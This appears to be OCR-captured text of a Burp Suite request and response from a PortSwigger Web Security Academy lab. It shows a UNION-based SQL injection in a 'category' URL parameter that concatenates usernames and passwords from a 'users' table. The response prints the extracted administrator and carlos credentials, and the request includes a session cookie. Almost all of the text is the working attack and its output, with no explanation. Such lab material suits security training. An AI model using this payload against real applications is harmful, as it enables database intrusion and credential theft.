 Send
Cancel
< | ▾
> | ▾
Target: https://0a520006043c46fbc04c77ef00ef00d6.web-
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'UNION+SELECT+null,username+||'-'||+password+FR
OM+users-- HTTP/1.1
2 Host:
0a520006043c46fbc04c77ef00ef00d6.web-security-academy.ne
t
3 Cookie: session=3pWc4nzBe1APSck8yOdOxLAfZnSELrKv
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a520006043c46fbc04c77ef00ef00d6.web-security-ac
ademy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
</a>
62 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator-rj5wwry06xsf71b6yici
</th>
71 </tr>
72 <tr>
73 <th>
The Trapster
</th>
74 <td>
<a class="button is-small" href="
/product?productId=9">
View details
</a>
</td>
75 </tr>
76 <tr>
77 <th>
carlos-zpc1yyua087wvlg4hqnc
</th>